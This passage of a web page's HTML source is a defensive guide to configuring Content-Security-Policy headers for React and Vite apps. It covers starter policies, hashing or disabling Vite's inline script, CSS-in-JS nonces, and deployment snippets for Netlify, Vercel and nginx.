  .violation-card{background:var(--fail-bg);border:1px solid var(--fail);border-radius:10px;padding:16px 18px}
  .violation-card h3{font-family:"Fraunces",Georgia,serif;font-weight:600;font-size:16px;margin:0 0 6px;color:#5e2019}
  .violation-card p{margin:0;font-size:14px;color:#5e2019;opacity:.85}
  .violation-card code{font-family:ui-monospace,Menlo,Consolas,monospace;font-size:.85em;background:rgba(255,255,255,.35);padding:1px 5px;border-radius:4px}
  .severity-table{width:100%;border-collapse:collapse;margin:16px 0;font-size:14px}
  .severity-table th{text-align:left;padding:10px 12px;background:var(--surface);border-bottom:2px solid var(--line);font-weight:600}
  .severity-table td{padding:9px 12px;border-bottom:1px solid var(--line);vertical-align:top}
  .severity-table tr:last-child td{border-bottom:none}
  .suite{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:14px;margin:18px 0 6px}
  .suite a{display:block;background:var(--surface);border:1px solid var(--line);border-radius:12px;padding:16px 18px;box-shadow:var(--shadow);transition:box-shadow .15s,transform .15s,border-color .15s}
  .suite a:hover{text-decoration:none;box-shadow:var(--shadow-lift);transform:translateY(-2px);border-color:var(--line-2)}
  .suite .s-name{font-family:"Fraunces",serif;font-weight:600;font-size:17px;color:var(--ink);display:block;margin:0 0 4px}
  .suite p{color:var(--muted);font-size:14px;margin:0}
  .suite .s-tag{display:inline-block;margin-bottom:8px;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:11px;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--bay);background:var(--bay-tint,#e8f4f6);border:1px solid #cfe1e3;border-radius:6px;padding:2px 8px}
  .faq-section{margin:18px 0}
  .faq-section details{border-bottom:1px solid var(--line);padding:14px 0}
  .faq-section details:first-child{border-top:1px solid var(--line)}
  .faq-section summary{font-weight:600;cursor:pointer;list-style:none;display:flex;justify-content:space-between;align-items:center;gap:12px}
  .faq-section summary::-webkit-details-marker{display:none}
  .faq-section summary::after{content:"+";font-size:20px;color:var(--muted);flex-shrink:0}
  .faq-section details[open] summary::after{content:"\2212"}
  .faq-section details p,.faq-section details ul{margin:12px 0 4px;color:var(--muted)}
</style>
</head>
<body>
<a class="skip" href="#main">Skip to main content</a>

<header class="masthead" role="banner">
  <div class="wrap hdr-bar">
    <a class="brand" href="../" aria-label="HardenCheck — go to homepage">
      <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
        <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#bf6b3c"/>
        <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
        <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
        <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
        <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
      <span class="wordmark">HardenCheck</span>
    </a>
    <nav class="nav" aria-label="Primary navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic</a>
      <a href="csp-react-spa-app.html" aria-current="page">React / SPA</a>
      <a href="referrer-policy-header.html">Referrer-Policy</a>
      <a href="permissions-policy-header.html">Permissions-Policy</a>
      <a href="../">Check my headers</a>
    </nav>
  </div>
</header>

<main id="main">
<article class="doc">
  <div class="wrap narrow">
    <p class="eyebrow" style="text-align:left">React / SPA guide</p>
    <h1>Content-Security-Policy for React and Vite Apps (What Actually Works)</h1>
    <p class="lede">A strict CSP that works perfectly on a server-rendered site will break a React or Vite app in at least three ways before your first user logs in. The problems are specific and fixable — but they require a different starting policy than the generic CSP guides recommend.</p>

    <div class="callout warn-callout">
      <strong>Test in report-only mode first.</strong> Set <code class="inline">Content-Security-Policy-Report-Only</code> before <code class="inline">Content-Security-Policy</code>. Watch the browser console for violations across every page flow. Fix them in the policy before switching to the enforcing header. This applies to SPAs especially — a single-page app has many code paths that won't be covered by loading the homepage once.
    </div>

    <ul class="toc" aria-label="On this page">
      <li><a href="#why-different">Why SPAs are harder</a></li>
      <li><a href="#three-violations">The 3 violations you'll hit immediately</a></li>
      <li><a href="#starter-policy">Production starting policy</a></li>
      <li><a href="#inline-script">Handle the bundler's inline script</a></li>
      <li><a href="#dev-vs-prod">Dev mode is different</a></li>
      <li><a href="#cssinjs">CSS-in-JS nonces (strict approach)</a></li>
      <li><a href="#deploy">Deployment snippets</a></li>
      <li><a href="#verify">Verify with HardenCheck</a></li>
      <li><a href="#faq">FAQ</a></li>
    </ul>

    <h2 id="why-different">Why React apps are harder for CSP</h2>
    <p>A traditional server-rendered site generates HTML on every request. That per-request rendering makes it practical to inject a fresh random nonce into both the CSP header and every legitimate inline script, so a strict <code class="inline">script-src 'nonce-xxx'</code> policy with no <code class="inline">'unsafe-inline'</code> is achievable.</p>
    <p>A React or Vite single-page app works differently. Your server (or CDN) delivers a static <code class="inline">index.html</code> shell on every request — no per-request rendering. The JavaScript runtime runs entirely in the browser and generates DOM at runtime. That architecture creates three CSP problems that don't exist on server-rendered sites:</p>
    <ol>
      <li>The bundler may inject a small inline <code class="inline">&lt;script&gt;</code> block into <code class="inline">index.html</code> at build time.</li>
      <li>CSS-in-JS libraries (styled-components, Emotion, MUI) inject <code class="inline">&lt;style&gt;</code> tags into the document at runtime.</li>
      <li>Development tools (React Fast Refresh) use <code class="inline">eval()</code> — and some production libraries do too.</li>
    </ol>

    <h2 id="three-violations">The three violations you'll hit immediately</h2>
    <div class="violation-grid">
      <div class="violation-card">
        <h3>1. Inline bootstrap script</h3>
        <p>Vite injects a module-preload polyfill as an inline <code>&lt;script&gt;</code> in your built <code>index.html</code>. A policy with only <code>script-src 'self'</code> blocks it. Console: <em>"Refused to execute inline script because it violates the following Content Security Policy directive"</em></p>
      </div>
      <div class="violation-card">
        <h3>2. CSS-in-JS inline styles</h3>
        <p>styled-components, Emotion, MUI, and Chakra UI all write <code>&lt;style&gt;</code> blocks into <code>&lt;head&gt;</code> at runtime. A policy with only <code>style-src 'self'</code> breaks your entire UI. Console: <em>"Refused to apply inline style because it violates the following Content Security Policy directive"</em></p>
      </div>
      <div class="violation-card">
        <h3>3. eval() in dev and some libraries</h3>
        <p>React Fast Refresh (Vite HMR) uses <code>eval()</code> for hot module replacement in development. Some production libraries — PDF.js, Monaco Editor, certain charting libraries — also use <code>eval()</code>. Console: <em>"Refused to evaluate a string as JavaScript because 'unsafe-eval' is not an allowed source"</em></p>
      </div>
    </div>

    <h2 id="starter-policy">Production starting policy</h2>
    <p>This is a safe starting point for a Vite or Create React App production build hosted on a static CDN, <strong>without server-side rendering</strong>. It is intentionally practical rather than maximally strict — the restrictions you'll actually be able to enforce without breaking your app.</p>

    <pre><code>Content-Security-Policy:
  default-src 'self';
  script-src 'self';
  style-src 'self' 'unsafe-inline';
  img-src 'self' data: blob:;
  connect-src 'self';
  font-src 'self';
  worker-src 'self' blob:;
  frame-ancestors 'none';</code></pre>

    <p>What each line does and why it's written this way:</p>
    <table class="severity-table">
      <thead>
        <tr><th>Directive</th><th>Why this value</th></tr>
      </thead>
      <tbody>
        <tr>
          <td><code class="inline">script-src 'self'</code></td>
          <td>Only scripts from your own origin execute. This is correct for a Vite production build where all JS is bundled and served from your origin. <strong>Do not add <code class="inline">'unsafe-eval'</code> here</strong> unless a specific production library requires it.</td>
        </tr>
        <tr>
          <td><code class="inline">style-src 'self' 'unsafe-inline'</code></td>
          <td><code class="inline">'unsafe-inline'</code> is required for styled-components, Emotion, MUI, Chakra UI, and any library that writes <code>&lt;style&gt;</code> blocks at runtime. This does not enable script injection — style-src governs CSS only. See the <a href="#cssinjs">CSS-in-JS nonces section</a> for the strict alternative.</td>
        </tr>
        <tr>
          <td><code class="inline">img-src 'self' data: blob:</code></td>
          <td><code class="inline">data:</code> covers base64-embedded images and inline SVG data URIs. <code class="inline">blob:</code> covers <code>URL.createObjectURL()</code> used for file upload previews, canvas exports, and client-side image generation. Remove <code class="inline">blob:</code> if you don't use those patterns.</td>
        </tr>
        <tr>
          <td><code class="inline">connect-src 'self'</code></td>
          <td>Governs <code>fetch()</code>, <code>XMLHttpRequest</code>, and WebSocket connections. You'll need to add every API origin your app calls: <code class="inline">connect-src 'self' https://api.example.com</code>. Add <code class="inline">ws://localhost:*</code> only in development (see below).</td>
        </tr>
        <tr>
          <td><code class="inline">worker-src 'self' blob:</code></td>
          <td><code class="inline">blob:</code> covers web workers created from <code>new Worker(URL.createObjectURL(blob))</code> — a common pattern for offloading heavy computation. Remove <code class="inline">blob:</code> if you don't use web workers.</td>
        </tr>
        <tr>
          <td><code class="inline">frame-ancestors 'none'</code></td>
          <td>Prevents your app from being embedded in an iframe — the modern equivalent of <code class="inline">X-Frame-Options: DENY</code>. Unless you intentionally embed your app in another site, always include this.</td>
        </tr>
      </tbody>
    </table>

    <div class="callout tip-callout">
      <strong>Add third-party API origins explicitly.</strong> If your React app calls <code class="inline">https://api.stripe.com</code>, <code class="inline">https://api.openai.com</code>, or any other external endpoint, add each one to <code class="inline">connect-src</code>. Prefer exact origins over wildcards — <code class="inline">https://api.stripe.com</code> is better than <code class="inline">https://*.stripe.com</code>.
    </div>

    <h2 id="inline-script">Handle the bundler's inline script</h2>
    <p>Vite's production build injects a small inline script in <code class="inline">index.html</code> for the module preload polyfill. This script is blocked by <code class="inline">script-src 'self'</code> because it is inline, not served from your origin. You have three options:</p>

    <h3>Option 1: Disable the polyfill (simplest)</h3>
    <p>If your target browsers all support <code class="inline">rel="modulepreload"</code> natively (Chrome 66+, Firefox 115+, Safari 17+), you don't need the polyfill. Disable it in <code class="inline">vite.config.ts</code>:</p>
    <pre><code>// vite.config.ts
export default {
  build: {
    modulePreload: {
      polyfill: false   // removes the inline bootstrap script entirely
    }
  }
};</code></pre>

    <h3>Option 2: Hash the inline script</h3>
    <p>Build your app (<code class="inline">vite build</code>), then inspect the inline <code class="inline">&lt;script&gt;</code> block in <code class="inline">dist/index.html</code>. Compute its SHA-256 hash and add it to <code class="inline">script-src</code>:</p>
    <pre><code># On macOS:
cat dist/index.html | grep -o '&lt;script&gt;.*&lt;/script&gt;' | \
  sed 's/&lt;script&gt;//;s/&lt;\/script&gt;//' | \
  openssl dgst -sha256 -binary | base64

# Then add to your CSP:
script-src 'self' 'sha256-&lt;the-hash-you-got&gt;';</code></pre>
    <p>The Vite build output is deterministic — the hash only changes when the polyfill script changes (i.e., when you upgrade Vite). Regenerate and redeploy the header when that happens.</p>

    <h3>Option 3: Vite's cspNonce plugin option (Vite 5+)</h3>
    <p>If you have a server that can set response headers dynamically (not a fully static CDN), Vite 5 added a <code class="inline">build.rollupOptions.plugins</code>-level <code class="inline">cspNonce</code> configuration. This adds a <code class="inline">nonce="VITE_NONCE"</code> placeholder to inline scripts at build time; your server replaces the placeholder with a fresh nonce per request and sets the matching <code class="inline">Content-Security-Policy: script-src 'nonce-xxx'</code> header. This is the strictest approach but requires a dynamic server — it doesn't work on Netlify or Vercel static hosting.</p>

    <h3>For Create React App: eliminate the inline script entirely</h3>
    <pre><code># .env.production
INLINE_RUNTIME_CHUNK=false</code></pre>
    <p>Setting this env var moves CRA's runtime chunk from an inline <code class="inline">&lt;script&gt;</code> to a separate JS file, served from your origin as a normal script. No inline script, no CSP violation, no hash needed.</p>

    <h2 id="dev-vs-prod">Dev mode needs a different policy</h2>
    <p>Vite's development server and React Fast Refresh use features that should never be in your production CSP:</p>
    <ul>
      <li><strong><code class="inline">'unsafe-eval'</code> in script-src</strong> — React Fast Refresh uses <code class="inline">eval()</code> for hot module replacement. Required in dev; remove in production.</li>
      <li><strong><code class="inline">ws://localhost:*</code> in connect-src</strong> — Vite's HMR opens a WebSocket to the dev server. Required in dev; not needed in production.</li>
    </ul>
    <p>The practical solution: <strong>only set the CSP header in your production server configuration</strong> (Netlify <code class="inline">_headers</code>, Vercel <code class="inline">vercel.json</code>, nginx). The Vite dev server does not send CSP headers by default, so your development environment runs without the policy. This means you're testing CSP only in production or staging — which is why the <code class="inline">Content-Security-Policy-Report-Only</code> step is important before switching to enforcing mode.</p>

    <h2 id="cssinjs">CSS-in-JS nonces — the strict approach</h2>
    <p><code class="inline">'unsafe-inline'</code> in <code class="inline">style-src</code> is the practical default for static SPA deployments. If you need a stricter policy — for example, a compliance requirement prohibits any <code class="inline">'unsafe-inline'</code> value — CSS-in-JS libraries support nonce-based injection, but only when you have server-side rendering.</p>
    <ul>
      <li><strong>styled-components:</strong> wrap your app in <code class="inline">&lt;StyleSheetManager nonce={nonce}&gt;</code></li>
      <li><strong>Emotion:</strong> use <code class="inline">&lt;CacheProvider value={createCache({ key: 'css', nonce })}&gt;</code></li>
      <li><strong>MUI:</strong> pass <code class="inline">nonce</code> to <code class="inline">createCache()</code> in the MUI CacheProvider setup</li>
      <li><strong>Chakra UI:</strong> pass <code class="inline">cssVarsRoot</code> and a nonce to <code class="inline">ChakraProvider</code></li>
    </ul>
    <p>Each library must receive the same nonce that your server injected into the CSP header for that request. This only works with Next.js, Remix, or another SSR framework that renders HTML per request — not with a static <code class="inline">index.html</code> served from a CDN. For fully static deployments, <code class="inline">'unsafe-inline'</code> in <code class="inline">style-src</code> is the correct and accepted choice.</p>

    <h2 id="deploy">Deployment snippets</h2>
    <p>These snippets use the production starter policy above. Replace <code class="inline">https://api.example.com</code> with your actual API origin, and remove <code class="inline">blob:</code> from <code class="inline">img-src</code> and <code class="inline">worker-src</code> if you don't use those patterns. If you used Option 2 for the Vite inline script, add your <code class="inline">'sha256-xxx'</code> to the <code class="inline">script-src</code> value.</p>

    <h3>Netlify (_headers)</h3>
    <pre><code>/*
  Content-Security-Policy: default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data: blob:; connect-src 'self' https://api.example.com; font-src 'self'; worker-src 'self' blob:; frame-ancestors 'none';</code></pre>

    <h3>Vercel (vercel.json)</h3>
    <pre><code>{
  "headers": [
    {
      "source": "/(.*)",
      "headers": [
        {
          "key": "Content-Security-Policy",
          "value": "default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data: blob:; connect-src 'self' https://api.example.com; font-src 'self'; worker-src 'self' blob:; frame-ancestors 'none';"
        }
      ]
    }
  ]
}</code></pre>

    <h3>nginx</h3>
    <pre><code>add_header Content-Security-Policy "default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data: blob:; connect-src 'self' https://api.example.com; font-src 'self'; worker-src 'self' blob:; frame-ancestors 'none';" always;</code></pre>

    <div class="callout info-callout">
      <strong>Using Google Fonts?</strong> Add <code class="inline">https://fonts.googleapis.com</code> to <code class="inline">style-src</code> and <code class="inline">https://fonts.gstatic.com</code> to <code class="inline">font-src</code>. If you're using a tag manager (GTM, Segment), see the <a href="content-security-policy-strict-dynamic.html">strict-dynamic guide</a> for how to allow dynamically injected scripts without <code class="inline">'unsafe-inline'</code> in <code class="inline">script-src</code>.
    </div>

    <h2 id="verify">Verify with HardenCheck</h2>
    <p>Once your production site is live with the policy set, paste your raw response headers into HardenCheck's paste mode. Run <code class="inline">curl -I https://your-app.com</code> in a terminal to get the exact headers your server sends — paste the output directly. HardenCheck will grade your CSP, confirm <code class="inline">frame-ancestors</code> is set, and flag any remaining weaknesses like a missing <code class="inline">object-src</code> or an overly broad <code class="inline">default-src</code>.</p>

    <p>If you're still seeing violations in the browser console after deploying, use <a href="add-content-security-policy-header.html#report-only">report-only mode</a> to collect and review them systematically rather than chasing each one individually.</p>

    <p style="margin:24px 0 8px"><a class="btn primary" href="../">Grade my headers with HardenCheck &rarr;</a></p>

    <h2 id="faq">Frequently asked questions</h2>
    <div class="faq-section">
      <details open>
        <summary>Does <code class="inline">'unsafe-inline'</code> in style-src enable XSS?</summary>
        <p><code class="inline">'unsafe-inline'</code> in <code class="inline">style-src</code> allows dynamically injected <code class="inline">&lt;style&gt;</code> blocks and inline <code class="inline">style</code> attributes. It does not allow script execution — scripts are governed by <code class="inline">script-src</code>, not <code class="inline">style-src</code>. An attacker who injects a <code class="inline">&lt;style&gt;</code> block can cause visual disruption (CSS injection) but cannot execute JavaScript through it. The risk is real but categorically lower than <code class="inline">'unsafe-inline'</code> in <code class="inline">script-src</code>. Allowing it only in <code class="inline">style-src</code> is the standard practical compromise for CSS-in-JS frameworks on static deployments.</p>
      </details>
      <details>
        <summary>Does React itself require <code class="inline">'unsafe-eval'</code> in production?</summary>
        <p>No. React's production build (<code class="inline">NODE_ENV=production</code>) does not use <code class="inline">eval()</code>. The <code class="inline">'unsafe-eval'</code> requirement comes from development tools: React Fast Refresh uses <code class="inline">eval()</code> for hot module replacement, which is not included in production bundles. If your production app uses a library that needs <code class="inline">eval()</code> — PDF.js, Monaco Editor, certain chart libraries — that library's docs will tell you. For a standard Vite or CRA production build, <code class="inline">script-src 'self'</code> works without <code class="inline">'unsafe-eval'</code>.</p>
      </details>
      <details>
        <summary>Why does my Vite app have an inline script in index.html?</summary>
        <p>Vite injects a module-preload polyfill as an inline <code class="inline">&lt;script&gt;</code> in your built <code class="inline">index.html</code> — a shim for browsers that don't support <code class="inline">rel="modulepreload"</code> natively. You have three options: (1) disable it with <code class="inline">build.modulePreload: { polyfill: false }</code> in <code class="inline">vite.config.ts</code> if your target browsers don't need it; (2) hash the inline script and add <code class="inline">'sha256-&lt;hash&gt;'</code> to <code class="inline">script-src</code>; (3) use Vite 5's <code class="inline">cspNonce</code> option with a dynamic server.</p>
      </details>
      <details>
        <summary>What is <code class="inline">blob:</code> in img-src for in a React app?</summary>
        <p><code class="inline">blob:</code> allows <code class="inline">&lt;img&gt;</code> tags to display URLs created by <code class="inline">URL.createObjectURL()</code> — used for file-upload previews, canvas exports (<code class="inline">canvas.toBlob()</code>), and client-side PDF thumbnails. If your app uses file inputs with image previews, or generates images from a canvas, you need <code class="inline">blob:</code> in <code class="inline">img-src</code>. If you don't use those patterns, omit it to keep your allowlist tighter.</p>
      </details>
      <details>
        <summary>My app calls an API at api.example.com — what do I add?</summary>
        <p>Add the exact API origin to <code class="inline">connect-src</code>: <code class="inline">connect-src 'self' https://api.example.com</code>. For multiple origins, list each one. WebSocket connections (used for live updates, chat, realtime data) are also governed by <code class="inline">connect-src</code> — add <code class="inline">wss://api.example.com</code> if you use WebSockets. Prefer exact origins over wildcards (<code class="inline">https://api.example.com</code> is better than <code class="inline">https://*.example.com</code>).</p>
      </details>
      <details>
        <summary>Can I use nonces with a Vite static build on Netlify or Vercel?</summary>
        <p>Not in the traditional per-request sense — nonces must be unique per request and injected server-side, which static file hosts don't do. For static deployments, hashes are the correct approach for inline scripts: compute <code class="inline">SHA-256</code> of the exact inline script content and add <code class="inline">'sha256-&lt;hash&gt;'</code> to <code class="inline">script-src</code>. For CSS-in-JS inline styles on static hosts, <code class="inline">'unsafe-inline'</code> in <code class="inline">style-src</code> is the practical option. Nonce-based CSS-in-JS injection requires Next.js, Remix, or another SSR setup.</p>
      </details>
      <details>
        <summary>HardenCheck gave my React app an F for CSP — what should I fix first?</summary>
        <p>An F typically means no <code class="inline">Content-Security-Policy</code> header is present at all. Deploy the production starter policy above in <strong>report-only mode</strong> first: use <code class="inline">Content-Security-Policy-Report-Only</code> with the policy value. Watch the browser console across all routes and user flows for violations. Add the missing directive values one at a time, then switch to the enforcing header. Having any CSP — even with <code class="inline">'unsafe-inline'</code> in <code class="inline">style-src</code> — is meaningfully better than none, because <code class="inline">script-src 'self'</code> still blocks remote script injection from unexpected domains.</p>
      </details>
    </div>

    <h2 style="margin-top:48px">Also in the Copper Bay Labs ship-safety suite</h2>
    <p>Security headers are one layer. These free tools cover the rest of the pre-ship checklist:</p>
    <div class="suite">
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Secret scanning</span>
        <span class="s-name">LeakCheck</span>
        <p>Paste source code or a config file and catch hardcoded API keys before they reach the repo.</p>
      </a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Post-deploy</span>
        <span class="s-name">ExposureCheck</span>
        <p>Scan your live URL for exposed <code class="inline">.env</code> files, open <code class="inline">.git</code> directories, source maps, and bundled secrets.</p>
      </a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Dependency risk</span>
        <span class="s-name">DepCheck</span>
        <p>Paste your <code class="inline">package.json</code> and see vulnerable, abandoned, typosquatted, and risky-license packages by severity.</p>
      </a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">ADA &amp; privacy</span>
        <span class="s-name">ShipSafe</span>
        <p>Check your site for WCAG accessibility failures and privacy-risk patterns before they become liabilities.</p>
      </a>
    </div>
  </div>
</article>
</main>

<footer class="footer" role="contentinfo">
  <div class="wrap foot">
    <div>
      <a class="brand small" href="../" aria-label="HardenCheck — homepage">
        <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
          <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#cbd2da"/>
          <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
          <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
          <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
          <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="wordmark">HardenCheck</span>
      </a>
      <p class="fine">A header &amp; cookie hardening check — not a full security audit or guarantee.</p>
    </div>
    <nav class="foot-nav" aria-label="Footer navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic guide</a>
      <a href="csp-react-spa-app.html" aria-current="page">React / SPA guide</a>
      <a href="referrer-policy-header.html">Referrer-Policy guide</a>
      <a href="permissions-policy-header.html">Permissions-Policy guide</a>
      <a href="fix-cors-misconfiguration.html">CORS guide</a>
      <a href="subresource-integrity-sri.html">SRI guide</a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">ShipSafe</a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">LeakCheck</a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">ExposureCheck</a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">DepCheck</a>
      <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Secure my project &rarr;</a>
    </nav>
  </div>
  <div class="wrap">
    <p class="madeby">A <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Copper Bay Labs</a> product.
    <span class="disclaimer">This is a free hardening tool, not professional security advice.</span></p>
  </div>
</footer>

</body>
</html>
</file>

